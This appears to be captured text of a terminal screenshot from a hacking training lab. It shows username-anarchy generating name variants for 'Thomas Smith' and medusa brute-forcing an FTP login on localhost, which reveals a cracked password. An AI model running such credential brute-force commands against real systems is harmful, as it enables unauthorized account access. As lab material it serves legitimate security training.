 File Edit View Search Terminal Help
satwossh@ng-1453865-loginbfsatwo-lg0at-5f78576c96-slv94:~$ ./usernam
e-anarchy/username-anarchy Thomas Smith > thomas_smith_usernames.txt
satwossh@ng-1453865-loginbfsatwo-lg0at-5f78576c96-slv94:~$ medusa -h
 127.0.0.1 -U thomas_smith_usernames.txt -P passwords.txt -M ftp -t
5 | grep SUCCESS
ACCOUNT FOUND: [ftp] Host: 127.0.0.1 User: thomas Password: chocolat
e! [SUCCESS]